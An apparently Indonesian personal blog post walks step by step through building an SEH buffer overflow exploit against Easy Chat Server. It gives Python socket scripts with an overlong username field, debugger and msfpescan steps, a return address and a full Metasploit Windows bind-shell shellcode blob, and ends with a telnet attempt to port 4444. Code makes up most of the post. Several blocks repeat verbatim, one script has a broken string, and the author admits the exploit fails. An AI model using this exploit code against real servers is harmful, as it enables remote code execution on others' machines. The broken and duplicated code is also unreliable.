oke now we try to exploit Easy Chat Server.
first step
using wireshark for see vulner on Easy Chat Server. after we get a vulner make fuzzer for see how it's can be overflow. for take a header first step register and than we can see result on wireshare

i take this for make a header.
GET /chat.ghp?username=Hafri&password=12345&room=1&sex=1 HTTP/1.1
than from this head i make a overflow at uername. like a fuzzer below
#!/usr/bin/python
import socket
buf="\x41" * 5000
smagat="GET /chat.ghp?username="+buf+"&password=12345&room=1&sex=1 HTTP/1.1"
smagat+= "Host: 192.168.43.2\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
after we cam make a fuzzer we try to see how it's be overflow.
open easy chat server and press start
than now run ollyDbg and attach easy chat server than press (F9) on ollyDbg fur running.

oke now we try to compile our fuzzer. than see on SEH chain we get EIP was over flow by 41414141 this is character .
second step
from this result i can get a conculation it's dosn't SEH & safeSEH.
klick right on widnows cpu of olepro32.dll file. Search For - Sequence of Commands, and now inputs POP R32, R32 POP RETN on the search input.
press fine and we get address of pop and pop retn
searching for an address JMP press view - Executable Modules.
double ckick on modul. i use olepro32.dll module.
than use msfpescan to read the contents of a module if there are SEH and safeSEH therein. now we choose olepro32.dll it's was install on windows, copy file olepro32.dll to backtrack
olepro32.dll on
now try to analysis about this file, whether there is SEH or safeSEH. for analysis follow this step, type on console
root@bt:~# cd /pentest/exploits/framework2/ now try to see it. type
msfpescan -i /root/SINOBI/ollepro32/olepro32.dll | grep SEHandler enter
than
root@bt:/pentest/exploits/framework2# msfpescan -i /root/SINOBI/ollepro32/olepro32.dll | grep DllCharacteristics
DllCharacteristics 0x00000000
DllCharacteristics 0x00000000
klick right on widnows cpu of olepro32.dll file. Search For - Sequence of Commands, and now inputs POP R32, R32 POP RETN on the search input.
press fine and we get address of pop and pop retn
third step
find an offset to overwrite SEH. in this step is the process of looking into how many bytes in the buffer, teroverwirte SEH address. using pattern_create on metasploit 3 for make string pattern which will be used as a buffer to the application fuzzer
customization fuzzer
#!/usr/bin/python
import socket
buff ="\x41" * 5000
smagat="GET/chat.ghp?username="+"Aa0Aa1A...+"&password=12345&room=1&sex=1 HTTP/1.1"
smagat+= "Host: 192.168.43.2"+"\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
run easy chat server , attach by ollyDbg and compile fuzzer
press view - SEH chain.
press f9 to see EIP overwrite
than now use pattern_offset for see value of buffer.
./pattern_offset.rb 68413368 enter
./pattern_offset.rb Ah2Ah3
import socket
buff ="\x41" * 5000
smagat="GET/chat.ghp?username="+"Aa0Aa1A...+"&password=12345&room=1&sex=1 HTTP/1.1"
smagat+= "Host: 192.168.43.2"+"\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
run easy chat server , attach by ollyDbg and compile fuzzer
press view - SEH chain.
press f9 to see EIP overwrite
than now use pattern_offset for see value of buffer.
./pattern_offset.rb 68413368 enter
./pattern_offset.rb Ah2Ah3
we get value of buffer 220 and 216 now
customization fuzzer
#!/usr/bin/python
import socket
smagat = "GET /chat.ghp?username="
#smagat+= "Host: 192.168.43.2"+"\r\n"
smagat+= "\x90" * 216
smagat+= "\xCC\xCC\xCC\xCC"
smagat+= "\x41\x41\x41\x41"
smagat+= "\x90" * (5004 - len(smagat))
smagat+= "&password=12345&room=1&sex=1 HTTP/1.1\r\n\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
import socket
smagat = "GET /chat.ghp?username="
#smagat+= "Host: 192.168.43.2"+"\r\n"
smagat+= "\x90" * 216
smagat+= "\xCC\xCC\xCC\xCC"
smagat+= "\x41\x41\x41\x41"
smagat+= "\x90" * (5004 - len(smagat))
smagat+= "&password=12345&room=1&sex=1 HTTP/1.1\r\n\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
press F9 than see EIP overwrite
fourth step
control the process CPU
enter the address offset from olepro32.dll which has command POP, POP RETN into the fuzzer.
customization fuzzer
last step
make shellcode, run msfweb.
open browser 127.0.0.1:55555. press payload - filter modul choose os::win32 - windows shell bin
contents as shown below
press genarate and we gat payload
customization fuzzer
#!/usr/bin/python
import socket
smagat= "GET /chat.ghp?username=Hafri&password=12345&room=1&sex=0 HTTP/1.1"+"\r\n\r\n"
#smagat+= "Host: 192.168.43.2"+"\r\n"
smagat+= "\x90" * 216
smagat+= "\xeb\x08\x90\x90"
smagat+= "\x54\x5A\xDD\x5E"
smagat+= "\x90" * 10
smagat+=("\xd9\xc7\x2b\xc9\xb1\x51\xbe\x33\x95\xc2\x81\xd9\x74\x24\xf4\x58"
"\x83\xe8\xfc\x31\x70\x13\x03\x43\x86\x20\x74\x5f\xc2\x4f\x3a\x77"
"\xea\x6f\x3a\x78\x6d\x1b\xa9\xa2\x4a\x90\x77\x96\x19\xda\x72\x9e"
"\x1c\xcc\xf6\x11\x07\x99\x56\x8d\x36\x76\x21\x46\x0c\x03\xb3\xb6"
"\x5c\xd3\x2d\xea\x1b\x13\x39\xf5\xe2\x5e\xcf\xf8\x26\xb5\x24\xc1"
"\xf2\x6e\xed\x40\x1e\xe5\xb2\x8e\xe1\x11\x2a\x45\xed\xae\x38\x06"
"\xf2\x31\xd4\xbb\x26\xb9\xa3\xd7\x12\xa1\xd2\xe4\x6a\x02\x70\x61"
"\xcf\x84\xf2\x35\xdc\x6f\x74\xa9\x71\xe4\x35\xd9\xd7\x93\x3b\x97"
"\xe9\x8f\x14\xd8\x20\x29\xc6\x40\xa5\x85\xda\xe4\x42\x99\x28\xab"
"\xf8\xa2\x9d\x3b\xca\xb0\xe2\x80\x9c\xb5\xcd\xa9\x95\xaf\x94\xd4"
"\x4b\x27\x5b\x83\xf9\x3a\xa4\xfb\x96\xe3\x53\x0e\xcb\x43\x9b\x26"
"\x47\x3f\x30\x95\x3b\xfc\xe5\x5a\xef\xfd\xda\x3a\x67\x13\x87\xa4"
"\x24\x9a\xd6\xbd\xa3\x38\x02\xcd\xf4\x16\xcc\xfb\x91\x88\x63\x56"
"\x99\x79\xeb\xfc\xc8\x54\x05\xab\xed\x7f\x86\x06\xed\x50\x41\x4d"
"\x58\xd7\xdb\xda\xa4\x01\x8b\xb0\x0e\xfb\xd3\xe8\x3c\x6b\xcb\x71"
"\x85\x15\x44\x7e\xdf\xb3\x95\x50\x86\x51\x0e\x36\x2f\xc5\xa3\x3f"
"\x4a\x63\x6c\x66\xbc\xb8\x05\x7f\xd4\x04\x9f\x9d\x18\x45\x6c\xcb"
"\xa5\x07\xbe\xf5\x18\xa4\x53\x84\xe7\x8c\xf8\x3d\xbc\x85\x8c\xbf"
"\x70\x43\x8e\x4a\x33\x93\xa6\xef\xec\x39\x16\x5e\x42\xd4\x99\x31"
"\x35\x7d\xcb\x4e\x65\x15\x46\x69\x83\x28\xcb\x76\x5a\xde\x13\x77"
"\x54\xe0\x3c\x0c\xcc\xe2\x3e\xd6\x97\xe5\x97\x84\xa8\xca\x70\x56"
"\x8f\x09\xf3\xf5\xd0\x18\x0b\x29")
smagat+="\x90" * (5004 - len(smagat))
#smagat+="&password=12345&room=1&sex=0 HTTP/1.1"+"\r\n\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
oke than now compile fuzzer
ant try to connect useing telnet
telnet 192.168.43.2 4444
oke to exploit this stage I have not managed to exploitasinya
i will try more than more..
i thing still lots of bad character may still exist, so I have not been able to exploit
@keep smile
be fun
#!/usr/bin/python
import socket
smagat = "GET /chat.ghp?username="
#smagat+= "Host: 192.168.43.2"+"\r\n"
smagat+= "\x90" * 216
smagat+= "\xCC\xCC\xCC\xCC"
smagat+= "\x54\x5A\xDD\x5E"
smagat+= "\x90" * (5004 - len(smagat))
smagat+= "&password=12345&room=1&sex=1 HTTP/1.1\r\n\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
import socket
smagat = "GET /chat.ghp?username="
#smagat+= "Host: 192.168.43.2"+"\r\n"
smagat+= "\x90" * 216
smagat+= "\xCC\xCC\xCC\xCC"
smagat+= "\x54\x5A\xDD\x5E"
smagat+= "\x90" * (5004 - len(smagat))
smagat+= "&password=12345&room=1&sex=1 HTTP/1.1\r\n\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
press F9 to continue the process into the memory olepro32.dll
last step
make shellcode, run msfweb.
open browser 127.0.0.1:55555. press payload - filter modul choose os::win32 - windows shell bin
contents as shown below
press genarate and we gat payload
customization fuzzer
#!/usr/bin/python
import socket
smagat= "GET /chat.ghp?username=Hafri&password=12345&room=1&sex=0 HTTP/1.1"+"\r\n\r\n"
#smagat+= "Host: 192.168.43.2"+"\r\n"
smagat+= "\x90" * 216
smagat+= "\xeb\x08\x90\x90"
smagat+= "\x54\x5A\xDD\x5E"
smagat+= "\x90" * 10
smagat+=("\xd9\xc7\x2b\xc9\xb1\x51\xbe\x33\x95\xc2\x81\xd9\x74\x24\xf4\x58"
"\x83\xe8\xfc\x31\x70\x13\x03\x43\x86\x20\x74\x5f\xc2\x4f\x3a\x77"
"\xea\x6f\x3a\x78\x6d\x1b\xa9\xa2\x4a\x90\x77\x96\x19\xda\x72\x9e"
"\x1c\xcc\xf6\x11\x07\x99\x56\x8d\x36\x76\x21\x46\x0c\x03\xb3\xb6"
"\x5c\xd3\x2d\xea\x1b\x13\x39\xf5\xe2\x5e\xcf\xf8\x26\xb5\x24\xc1"
"\xf2\x6e\xed\x40\x1e\xe5\xb2\x8e\xe1\x11\x2a\x45\xed\xae\x38\x06"
"\xf2\x31\xd4\xbb\x26\xb9\xa3\xd7\x12\xa1\xd2\xe4\x6a\x02\x70\x61"
"\xcf\x84\xf2\x35\xdc\x6f\x74\xa9\x71\xe4\x35\xd9\xd7\x93\x3b\x97"
"\xe9\x8f\x14\xd8\x20\x29\xc6\x40\xa5\x85\xda\xe4\x42\x99\x28\xab"
"\xf8\xa2\x9d\x3b\xca\xb0\xe2\x80\x9c\xb5\xcd\xa9\x95\xaf\x94\xd4"
"\x4b\x27\x5b\x83\xf9\x3a\xa4\xfb\x96\xe3\x53\x0e\xcb\x43\x9b\x26"
"\x47\x3f\x30\x95\x3b\xfc\xe5\x5a\xef\xfd\xda\x3a\x67\x13\x87\xa4"
"\x24\x9a\xd6\xbd\xa3\x38\x02\xcd\xf4\x16\xcc\xfb\x91\x88\x63\x56"
"\x99\x79\xeb\xfc\xc8\x54\x05\xab\xed\x7f\x86\x06\xed\x50\x41\x4d"
"\x58\xd7\xdb\xda\xa4\x01\x8b\xb0\x0e\xfb\xd3\xe8\x3c\x6b\xcb\x71"
"\x85\x15\x44\x7e\xdf\xb3\x95\x50\x86\x51\x0e\x36\x2f\xc5\xa3\x3f"
"\x4a\x63\x6c\x66\xbc\xb8\x05\x7f\xd4\x04\x9f\x9d\x18\x45\x6c\xcb"
"\xa5\x07\xbe\xf5\x18\xa4\x53\x84\xe7\x8c\xf8\x3d\xbc\x85\x8c\xbf"
"\x70\x43\x8e\x4a\x33\x93\xa6\xef\xec\x39\x16\x5e\x42\xd4\x99\x31"
"\x35\x7d\xcb\x4e\x65\x15\x46\x69\x83\x28\xcb\x76\x5a\xde\x13\x77"
"\x54\xe0\x3c\x0c\xcc\xe2\x3e\xd6\x97\xe5\x97\x84\xa8\xca\x70\x56"
"\x8f\x09\xf3\xf5\xd0\x18\x0b\x29")
smagat+="\x90" * (5004 - len(smagat))
#smagat+="&password=12345&room=1&sex=0 HTTP/1.1"+"\r\n\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(smagat+"\r\n\r\n")
s.close()
oke than now compile fuzzer
ant try to connect useing telnet
telnet 192.168.43.2 4444
oke to exploit this stage I have not managed to exploitasinya
i will try more than more..
i thing still lots of bad character may still exist, so I have not been able to exploit
@keep smile
be fun
















Tidak ada komentar:
Posting Komentar